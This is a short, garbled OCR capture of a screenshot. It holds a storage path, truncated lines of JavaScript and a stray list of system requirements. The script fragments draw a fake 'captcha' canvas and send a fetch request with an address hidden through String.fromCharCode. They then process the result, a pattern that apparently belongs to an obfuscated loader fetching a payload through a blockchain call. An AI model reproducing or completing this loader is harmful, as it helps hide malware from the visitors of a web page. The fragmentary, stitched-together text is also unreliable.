
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz dual-core required
RAM:
4 GB recommended